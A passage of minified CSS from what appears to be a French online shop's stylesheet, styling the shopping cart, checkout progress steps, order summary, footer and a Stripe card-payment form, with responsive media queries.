.product-cart tbody tr td.name p:nth-of-type(2){font-size:18px}.sw-content#caisse .product-cart tbody tr td.product-option{font-size:18px;font-weight:700;text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.product-option span{color:#00859d}.sw-content#caisse .product-cart tbody tr td.product-qty{width:110px}.sw-content#caisse .product-cart tbody tr td.product-qty input{border:1px solid #000;display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;width:30px;text-align:center}.sw-content#caisse .product-cart tbody tr td.product-qty>span{display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;border:1px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty{border:none;padding:0;margin-right:0}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty:before{content:"x"}.sw-content#caisse .product-cart tbody tr td.product-qty ul{display:inline-block;vertical-align:middle}.sw-content#caisse .product-cart tbody tr td.product-qty ul li{width:20px;height:20px;text-align:left}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(1){margin-bottom:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(2){margin-top:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button{position:relative;text-indent:-9999px;width:20px;height:20px;background:none}.sw-content#caisse .product-cart tbody tr td.product-qty ul button span{position:absolute;width:0;height:0;left:6px;top:7px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=add] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:5px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=remove] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid #000}.sw-content#caisse .product-cart tbody tr td.price{text-align:right}.sw-content#caisse .product-cart tbody tr td.price p.price{color:#00859d;font-weight:700;font-family:"Cabin",sans-serif;font-size:28px}.sw-content#caisse .product-cart tbody tr td:last-of-type{text-align:right}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete{width:35px;height:35px;text-align:center;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background 250ms ease;-ms-transition:background 250ms ease;transition:background 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete span{display:block;line-height:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);color:#f4f5f3;font-weight:bold;font-size:39px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover{background:#00859d}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover span{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}@media screen and (max-width: 1440px){.sw-content#caisse .product-cart{display:block}.sw-content#caisse .product-cart thead,.sw-content#caisse .product-cart tr,.sw-content#caisse .product-cart td,.sw-content#caisse .product-cart th,.sw-content#caisse .product-cart tbody{display:block}.sw-content#caisse .product-cart thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart tbody{width:100%}.sw-content#caisse .product-cart tbody tr{width:100%;position:relative;padding:25px 0;border-bottom:1px solid #e6e6e6;text-align:left}.sw-content#caisse .product-cart tbody tr td{border:none;padding:5px 0;text-align:left;padding-left:150px;width:calc(100% - 150px - 50px)}.sw-content#caisse .product-cart tbody tr td.price-per-unit{display:none}.sw-content#caisse .product-cart tbody tr td.image{padding:0;position:absolute;height:calc(100% - 50px);padding-left:0;width:100px}.sw-content#caisse .product-cart tbody tr td.image img{display:block;width:100%;max-height:none;max-width:none}.sw-content#caisse .product-cart tbody tr td.product-qty{display:inline-block;vertical-align:middle;width:100px;margin-right:20px}.sw-content#caisse .product-cart tbody tr td.price{padding-left:0;width:auto;text-align:left;display:inline-block;vertical-align:middle;font-size:16px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.delete-row{width:auto;padding-left:0;position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 1024px){.sw-content#caisse .product-cart thead tr th{font-size:24px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:325px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 325px)}}@media screen and (max-width: 640px){.sw-content#caisse .product-cart thead tr th{font-size:20px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:275px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 275px)}}@media screen and (max-width: 500px){.sw-content#caisse .product-cart thead tr th{width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:center;width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:center;font-size:24px;width:100%}.sw-content#caisse .product-cart tbody tr td{padding-left:100px;width:calc(100% - 100px - 50px)}.sw-content#caisse .product-cart tbody tr td.image{padding-left:0;width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .product-cart tbody tr td{width:calc(100% - 70px - 50px);padding-left:70px}.sw-content#caisse .product-cart tbody tr td.image{width:50px}.sw-content#caisse .product-cart tbody tr td.name p,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:12px}.sw-content#caisse .product-cart tbody tr td.name p:first-of-type,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2):first-of-type{font-size:16px}.sw-content#caisse .product-cart tbody tr td.price{font-size:14px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.product-qty{margin-right:0;width:75px}.sw-content#caisse .product-cart tbody tr td.product-qty input{font-size:16px;padding:4px 7px;width:20px}}.sw-content#caisse .cart-controls{text-align:right;width:100%;margin-top:20px}@media screen and (max-width: 640px){.sw-content#caisse .cart-controls{text-align:center}}.sw-content#caisse .cart-controls button,.sw-content#caisse .cart-controls a{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:28px;text-transform:uppercase;padding-bottom:10px}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:24px}}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:calc(100% - 430px);margin:30px 0 75px;counter-reset:progress}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:pointer;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current a{background:#00859d;cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a{cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a:hover{background:#00859d}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:last-of-type{margin-right:0}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:100%}}@media screen and (max-width: 767px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-top:10px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n){margin-right:0}}@media screen and (max-width: 1440px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{width:100%}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 150px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:100px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.price,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price{width:auto}}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{font-size:24px}}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text{display:flex;flex-direction:column}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .back-wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .back-wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .back-wrapper{order:1}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{order:3}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{order:2;width:100%;margin:50px 0;min-height:0}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart{order:4}}@media screen and (max-width: 768px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{margin-bottom:50px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{margin-bottom:15px}}@media screen and (max-width: 500px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 100px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 60px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:50px;margin:0 auto 20px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty{padding-right:10px}}.sw-content#caisse .responsive-order{display:none;margin-bottom:50px}@media screen and (max-width: 1024px){.sw-content#caisse .responsive-order.section-3{display:block}}.sw-content#caisse .cart-order{padding:clamp(20px, 1.5625vw, 30px) clamp(15px, 1.5625vw, 30px) clamp(30px, 2.0833333333vw, 40px);display:inline-block;border:1px solid #00859d;width:100%;background:#fff}.sw-content#caisse .cart-order .cart__shipping{background:none;border-bottom:none}.sw-content#caisse .cart-order .cart__shipping--progress{background:#efefef}.sw-content#caisse .cart-order .cart__shipping--progress:after{background:#efefef}.sw-content#caisse .cart-order .cart__shipping p span{width:100% !important;font-size:max(12px,0.875rem)}.sw-content#caisse .cart-order h3{display:block;text-transform:uppercase;font-weight:400;font-size:22px;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1024px){.sw-content#caisse .cart-order h3{font-size:20px}}.sw-content#caisse .cart-order p{margin-bottom:10px;font-size:16px}.sw-content#caisse .cart-order p span{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-order p span:nth-of-type(1){width:calc(100% - 170px)}.sw-content#caisse .cart-order p span:nth-of-type(2){width:160px;margin-left:10px;text-align:right}.sw-content#caisse .cart-order p.sub-total,.sw-content#caisse .cart-order p.total{padding-top:10px;margin-top:30px;margin-bottom:20px;border-top:1px solid #e6e6e6}.sw-content#caisse .cart-order p.sub-total span{font-size:18px;text-transform:uppercase}.sw-content#caisse .cart-order p.total span{font-weight:700;font-size:22px;text-transform:uppercase}.sw-content#caisse .cart-order input[type=text]{border:1px solid #d5d5d5;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:10px;color:#00859d;font-weight:100;font-size:16px;width:100%}.sw-content#caisse .cart-order input::-webkit-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input::-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-ms-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order button,.sw-content#caisse .cart-order a{display:block;text-align:center;width:100%;color:#fff;border-radius:0;text-transform:uppercase;letter-spacing:3px;border:1px solid #00859d;background-color:#00859d;padding:14.5px 0;font-size:15px;font-weight:400;-webkit-border-radius:0;-webkit-transition:background-color .25s,border-color .25s;transition:background-color .25s,border-color .25s}.sw-content#caisse .cart-order button:hover,.sw-content#caisse .cart-order a:hover{background-color:#00859d;border-color:#00859d}@media screen and (max-width: 640px){.sw-content#caisse .cart-order{text-align:left;padding:20px}}.sw-content#caisse .left-cart{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 100px);margin-right:200px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .block-address.no-shipping{width:100%;margin-right:0}.sw-content#caisse .left-cart .block-address h3{text-transform:uppercase;display:block;margin-bottom:15px;font-size:28px;padding-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address h3{font-size:24px}}.sw-content#caisse .left-cart .block-address p{display:block;margin-bottom:3px;font-size:18px;font-family:"Cabin",sans-serif}.sw-content#caisse .left-cart h2{border-bottom:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper #map{width:100%;height:250px;background:#ccc}.sw-content#caisse .left-cart .cart-buttons{text-align:right}@media screen and (max-width: 1440px){.sw-content#caisse .left-cart .cart-buttons table.product-cart thead tr th{width:100%}}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 25px);margin-right:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 1024px){.sw-content#caisse .left-cart{width:100%;margin-right:0}}@media screen and (max-width: 768px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .block-address:nth-of-type(1n){margin-right:0}.sw-content#caisse .left-cart form.cart-section .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 640px){.sw-content#caisse .left-cart{text-align:left}}@media screen and (max-width: 500px){.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .right-cart{width:355px;display:inline-block;vertical-align:top;position:relative;min-height:400px}.sw-content#caisse .right-cart .resume-container{width:100%}.sw-content#caisse .right-cart .resume-container h2{line-height:100%}@media screen and (max-width: 1024px){.sw-content#caisse .right-cart{margin-bottom:0}}@media screen and (max-width: 1577px){.paiement-section .right-side{display:none}}.cart-section .cart-only{display:block}.cart-section .checkout-only{display:none}[data-section=CartContent]{-webkit-transition:opacity 200ms ease,transform 200ms ease;-ms-transition:opacity 200ms ease,transform 200ms ease;transition:opacity 200ms ease,transform 200ms ease}[data-section=CartContent].toggle-section{opacity:0;-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px)}.checkout-section .cart-only{display:none}.checkout-section .checkout-only{display:block}.sw-content#cart .empty-cart{text-align:center}.sw-content#cart .empty-cart p{margin:40px 0}.sw-footer{font-family:"Lora",serif}.sw-footer .bg-footer{background-size:cover;background-position:center center;padding:80px 0;background-image:url(../img/bg-footer.jpg);background-repeat:no-repeat}.sw-footer .site-title{width:13%;display:inline-block;vertical-align:top;margin-right:5%}.sw-footer .site-title a{display:block}.sw-footer .site-title a img{display:block;width:100%}.sw-footer .address{width:30%;display:inline-block;vertical-align:top;color:#fff;letter-spacing:2px;line-height:1.5;font-size:18px;padding-right:15px}.sw-footer .address table{border:none}.sw-footer .address table tr td:first-of-type{padding-right:40px}.sw-footer .address table tr td{border:none}.sw-footer .address a{color:#00859d}.sw-footer .icon{width:22%;display:inline-block;vertical-align:top;text-align:right}.sw-footer .icon .mail,.sw-footer .icon .location,.sw-footer .icon .search-home{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:30px;height:40px;background-position:5px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-footer .icon .mail .icon-mail,.sw-footer .icon .mail .icon-location,.sw-footer .icon .mail .icon-search-home,.sw-footer .icon .location .icon-mail,.sw-footer .icon .location .icon-location,.sw-footer .icon .location .icon-search-home,.sw-footer .icon .search-home .icon-mail,.sw-footer .icon .search-home .icon-location,.sw-footer .icon .search-home .icon-search-home{position:absolute;top:0;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:5px -43px}.sw-footer .icon .mail .icon-mail:hover,.sw-footer .icon .mail .icon-location:hover,.sw-footer .icon .mail .icon-search-home:hover,.sw-footer .icon .location .icon-mail:hover,.sw-footer .icon .location .icon-location:hover,.sw-footer .icon .location .icon-search-home:hover,.sw-footer .icon .search-home .icon-mail:hover,.sw-footer .icon .search-home .icon-location:hover,.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .search-home{background-position:-23px 0px;width:40px}.sw-footer .icon .search-home .icon-search-home{opacity:0;background-position:-23px -43px}.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .mail{background-position:-68px 0px;height:26px;width:38px}.sw-footer .icon .mail .icon-mail{opacity:0;background-position:-68px -43px}.sw-footer .icon .mail .icon-mail:hover{opacity:1}.sw-footer .icon .bg-icon{background-color:#00859d;padding:20px 15px;margin-right:10px;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;cursor:pointer}.sw-footer .icon .bg-icon:hover{background-color:#fff}.sw-footer .icon .bg-icon:hover .icon-mail,.sw-footer .icon .bg-icon:hover .icon-location,.sw-footer .icon .bg-icon:hover .icon-search-home{opacity:1}.sw-footer .icon .facebook{color:#fff;padding:20px 10px;font-size:24px}.sw-footer .icon .facebook>span{margin-top:10px}.sw-footer .bg-icon:hover .facebook{color:#00859d}@media screen and (max-width: 1440px){.sw-footer .address{font-size:16px}.sw-footer .address h2{font-size:20px}.sw-footer .address table tr td:first-of-type{padding-right:25px}.sw-footer .icon .bg-icon{padding:15px 10px}.sw-footer .icon .bg-icon>span,.sw-footer .icon .bg-icon>a>span{-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}}@media screen and (max-width: 1024px){.sw-footer{text-align:center}.sw-footer .bg-footer{padding:40px 0}.sw-footer .site-title{width:100%;margin-right:0;text-align:center;margin-bottom:30px}.sw-footer .site-title a{display:inline-block}.sw-footer .site-title a img{max-width:100%}.sw-footer .address{max-width:calc(50% - 20px);width:auto;padding:0;text-align:left;margin:0 20px}.sw-footer .address:first-of-type{margin-left:0}.sw-footer .address:last-of-type{margin-right:0}.sw-footer .icon{display:block;width:100%;text-align:center;margin-top:30px}}@media screen and (max-width: 768px){.sw-footer .address{display:block;max-width:100%;margin:0;margin-bottom:30px;text-align:center}.sw-footer .address table{margin:0 auto;text-align:left}}#caisse.sw-content .stripe-paiement{text-align:left;margin-top:75px}@media screen and (max-width: 700px){#caisse.sw-content .stripe-paiement{margin-top:40px}}#caisse.sw-content .stripe-paiement .stripe-form{display:inline-block;vertical-align:top;width:100%}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{border-bottom:1px solid #000;padding-bottom:10px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div{display:inline-block;vertical-align:top}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:calc(100% - 300px);margin-right:25px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){width:275px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{display:inline-block;vertical-align:middle;margin:0 5px;max-width:calc(50% - 10px)}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{text-align:center}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:100%;margin-right:0}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){margin:20px 0;width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div h2{border-bottom:none;padding-bottom:0;margin-bottom:0}#caisse.sw-content .stripe-paiement .stripe-form p{font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe{display:inline-block;margin-top:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select{display:block;width:100%;font-size:18px;padding:15px;border:1px solid #d2d2d2}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe label{display:block;margin-bottom:10px;font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:550px;margin-right:50px}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:300px}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:100%;margin-right:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 600px)}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 350px)}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select{display:inline-block;width:calc(50% - 15px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select:first-of-type{margin-right:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc input{width:125px;display:inline-block;vertical-align:middle;margin-right:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{display:inline-block;vertical-align:middle;color:#a4a4a4;margin-bottom:0;width:calc(100% - 135px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{display:inline-block;vertical-align:middle;width:calc(100% - 72px);font-size:12px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:inline-block;vertical-align:middle;margin-right:10px;content:"";background:url(../img/cvc-icon.jpg) no-repeat;width:62px;height:42px}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:none}}@media screen and (max-width: 425px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{width:100%;margin-top:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{display:block;margin-top:20px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold}@media screen and (max-width: 550px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 32px);font-size:14px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a{color:#00859d}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a:hover{text-decoration:underline}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before,#caisse.sw-content .stripe-paiement .stripe-form 